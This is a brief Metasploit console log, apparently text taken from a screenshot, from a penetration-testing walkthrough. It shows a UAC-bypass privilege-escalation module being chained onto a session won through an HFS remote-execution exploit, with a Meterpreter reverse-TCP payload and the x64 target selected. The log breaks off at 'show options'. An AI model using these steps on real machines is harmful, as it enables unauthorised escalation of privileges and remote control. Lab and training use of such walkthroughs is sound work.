 msf6 exploit(windows/http/rejetto_hfs_exec) > use exploit/windows/local/bypassua
c_injection
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_injection) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_injection) > show targets
Exploit targets:
Id  Name
--  ----
0   Windows x86
1   Windows x64
msf6 exploit(windows/local/bypassuac_injection) > set target 1
target => 1
msf6 exploit(windows/local/bypassuac_injection) > show options